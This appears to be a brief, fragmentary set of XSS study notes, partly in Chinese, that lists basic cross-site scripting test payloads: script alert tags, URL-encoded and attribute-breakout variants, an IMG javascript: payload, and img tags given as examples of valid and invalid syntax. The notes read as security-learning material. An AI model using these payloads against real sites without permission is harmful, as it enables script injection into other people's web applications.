 <script>alert('XSS')</script>
%3cscript%3ealert('XSS')%3c/script%3e
%22%3e%3cscript%3ealert('XSS')%3c/script%3e
<IMG SRC="javascript:alert('XSS');">
学会XSS语法
<script>alert(/2/)</script>
满足语法
<script>alert(/2/)</script>
<img src=“http://xi.baidu.com/i.gif”>
white hat
不满足语法
<img src=“http://xi.baidu.com/gif”>